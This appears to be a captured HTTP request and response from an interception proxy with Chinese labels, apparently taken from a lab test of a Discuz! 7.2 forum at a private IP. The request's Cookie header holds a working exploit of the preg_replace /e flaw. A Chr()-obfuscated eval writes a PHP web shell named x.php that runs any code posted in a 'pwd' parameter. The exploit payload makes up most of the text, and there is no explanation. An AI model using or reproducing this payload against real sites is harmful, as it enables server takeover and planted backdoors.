 请求
Raw 参数 头 Hex
GET /viewthread.php?tid=13&extra=page%3D1 HTTP/1.1
Host: 172.18.0.3
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://172.18.0.3/forumdisplay.php?fid=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui;
GLOBALS[_DCACHE][smilies][replacearray]=eval(Chr(102).Chr(112).Chr(117).Chr(116).Chr(115).Chr(40).Chr(102).Chr(111).Chr(112).Chr(10
1).Chr(110).Chr(40).Chr(39).Chr(120).Chr(46).Chr(112).Chr(104).Chr(112).Chr(39).Chr(44).Chr(39).Chr(119).Chr(39).Chr(41).Chr(44).Chr(39).
Chr(60).Chr(63).Chr(112).Chr(104).Chr(112).Chr(32).Chr(64).Chr(101).Chr(118).Chr(97).Chr(108).Chr(40).Chr(36).Chr(95).Chr(80).Chr(79).Chr
(83).Chr(84).Chr(91).Chr(112).Chr(119).Chr(100).Chr(93).Chr(41).Chr(63).Chr(62).Chr(39).Chr(41).Chr(59))
Connection: close
响应
Raw 头 Hex HTML Render
Discuz!
Discuz! Board » 默认版块 » 7.2新增功能及功能强化
发帖
admin 发表于 2019-11-22 00:24 | 只看该作者 打印 字
7.2新增功能及功能强化
管理员